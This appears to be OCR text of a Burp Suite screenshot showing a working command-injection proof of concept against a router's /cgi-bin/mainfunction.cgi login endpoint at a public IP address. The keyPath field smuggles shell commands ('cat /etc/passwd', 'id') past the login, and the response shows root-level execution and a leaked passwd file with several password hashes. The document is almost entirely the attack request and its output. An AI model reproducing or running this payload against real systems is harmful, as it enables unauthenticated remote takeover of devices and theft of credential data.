 Burp Suite Professional v2020.2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: https://101.78.142.162 ?
Request
Raw Params Headers Hex
1 POST /cgi-bin/mainfunction.cgi HTTP/1.1
2 Host: 101.78.142.162
3 Connection: close
4 Content-Length: 299
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.80
Safari/537.36
6 Content-Type: text/plain; charset=UTF-8
7 Accept: */*
8 Origin: https://101.78.142.162
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://101.78.142.162/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15
16 action=login&keyPath=
%27%0A%2fbin%2fcat${IFS}%2f/etc/passwd%26id%26pwd&loginUser=
eTGXjvrsE5eolzHJ3Z9Oi/qGozeMP3NlCvTnrlNmeRIWUhWx4JI9JyWdYxwZ7WA
zyc/oMicuii5wX0LlpGdUfQ==&loginPwd=
K06gQtd8SVN4RQcRP9Ku7G1R/aK97XZ7hZN79QOnG5urYw7vEstcPQuHAIK/jxa
iNSouDsFpnWt/RF9TvqX/ew==&formcaptcha=bnVsbA==&rtick=null
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 Cache-Control: no-cache, max-age=7200
4 Expires: Fri, 23 Oct 2020 03:27:02 GMT
5 Connection: close
6 Date: Fri, 23 Oct 2020 01:27:03 GMT
7 Server: DWS
8 Content-Length: 590
9
10 uid=0(root) gid=0(root)
11 root:!:0:0:root:/tmp:/bin/ash
12 nobody:*:65534:65534:nobody:/var:/bin/false
13 admin:$1$jMv9WpbT$cwrijaa7WNfOg1T91pe2H/:500:5
00:admin:/tmp:/usr/bin/clish
14 quagga:x:51:51:quagga:/tmp/.quagga:/bin/false
15 pure_ftpd_user:x:501:503:Linux
User,,,:/home/pure_ftpd_user:/bin/sh
16 vpnoperator:$1$AecTnjFs$e/B7n0.xi7bXvEbVFywcL0
:601:500:vpnoperator:/tmp:/usr/bin/clish
17 ssadmin:$6$BMfP4eLYxcUrOgG.$OeRnX9d7SNezHc7ICh
l0vYbfYVl4VFNrGE01T1tXlcOCNRq.N4HNscgZ0KOXFoSk
zHzDpt7.xqGLiHCWX.hdE0:500:500:admin:/tmp:/usr
/bin/clish
18 settings:$1$yhVmHEGx$creqaudK3mraBx6NK/EUf1:0:
0:root:/tmp:/bin/ash
19
? < + > Type a search term 0 matches
Done 807 bytes
云剑侠心